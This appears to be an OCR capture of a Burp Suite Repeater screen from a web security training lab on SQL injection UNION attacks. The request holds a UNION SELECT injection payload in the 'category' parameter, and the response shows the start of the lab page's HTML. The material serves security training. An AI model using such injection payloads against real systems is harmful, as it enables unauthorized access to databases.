 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://ac6a1f1a1fbbedf9c0af2d6c00130012.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts'+UNION+SELECT+NULL,'X45Xa6',NULL-- HTTP/1.1
Host: ac6a1f1a1fbbedf9c0af2d6c00130012.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac6a1f1a1fbbedf9c0af2d6c00130012.web-security-academy.net/
Cookie: session=41NK0z14RM6nmaQ6wUtrr199444UNaYs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 4735
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>SQL injection UNION attack, finding a column containing text</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner">
<div class="container">
<div class="logo"></div>